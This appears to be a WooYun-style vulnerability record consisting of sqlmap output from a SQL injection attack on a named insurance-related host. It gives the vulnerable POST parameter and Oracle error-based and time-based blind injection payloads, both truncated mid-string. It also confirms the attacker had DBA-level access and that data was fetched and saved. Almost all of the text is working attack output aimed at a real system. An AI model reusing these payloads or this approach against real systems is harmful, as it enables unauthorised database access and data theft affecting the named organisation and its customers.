 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserCode (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: treetype=OperatorCom1&UserCode=admin' AND 4060=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(112)||CHR(113)||C
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: treetype=OperatorCom1&UserCode=admin' AND 1165=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(115)||CHR(76)||CHR(113),5) AND 'jcJv'='jcJ
---
[10:07:13] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:07:13] [INFO] testing if current user is DBA
current user is DBA: True
[10:07:13] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\cbs.cninsure.net'
www.wooyun.org
[*] shutting down at 10:07:13